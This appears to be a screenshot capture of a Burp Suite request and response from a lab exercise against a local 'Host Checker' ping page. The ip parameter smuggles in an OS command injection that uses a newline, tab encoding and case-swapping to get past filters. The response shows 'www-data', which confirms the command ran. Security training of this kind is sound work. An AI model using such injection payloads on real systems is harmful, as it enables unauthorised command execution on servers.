 Send Cancel < > 
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 51
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: http://127.0.0.1
9 Content-Type: application/x-www-form-urlencoded
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://127.0.0.1/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-US,en;q=0.9
19 Connection: close
20
21 ip=127.0.0.1%0a$(tr%09"[A-Z]"%09"[a-z]"<<<"WhOaMi")
Response
Pretty Raw Hex Render \n
Host Checker
</h1>
22
23 <form method="post" action="">
24 <label>
Enter an IP Address
</label>
25 <input type="text" name="ip" placeholder="127.0.0.1" pattern="
26 <button type="submit">
Check
</button>
27 </form>
28
29 <p>
30 <pre>
31 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
32 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.025 ms
33
34 --- 127.0.0.1 ping statistics ---
35 1 packets transmitted, 1 received, 0% packet loss, time 0ms
36 rtt min/avg/max/mdev = 0.025/0.025/0.025/0.000 ms
37 www-data
38 </pre>
39 </p>